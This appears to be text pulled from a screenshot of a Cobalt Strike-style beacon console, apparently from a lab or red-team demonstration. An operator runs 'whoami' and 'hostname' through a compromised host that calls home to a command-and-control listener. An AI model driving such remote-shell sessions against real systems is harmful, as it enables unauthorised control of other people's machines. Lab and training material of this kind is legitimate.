 Event Log X Beacon 169.254.51.70@6576 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 92 bytes
[+] received output:
commando\two06
[+] received output:
commando
[COMMANDO] two06/6576 (x64)
beacon>